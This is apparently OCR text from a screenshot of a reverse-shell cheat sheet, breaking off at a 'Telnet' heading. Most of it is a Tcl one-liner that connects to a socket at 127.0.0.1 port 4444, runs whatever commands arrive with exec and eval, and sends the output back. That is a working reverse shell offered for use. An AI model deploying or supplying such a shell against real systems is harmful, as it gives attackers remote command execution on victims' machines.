
One liner :
echo
'set s [socket 
127.0.0.1
4444
];while 1 {puts -nonewline $s "\$ 
";flush $s;gets $s c;set e "exec 
$c";if {![catch {set r [eval $e]} 
err]} { puts $s $r }; flush $s; }; 
close $s;'
Telnet
The “double telnet” version takes two ports, one for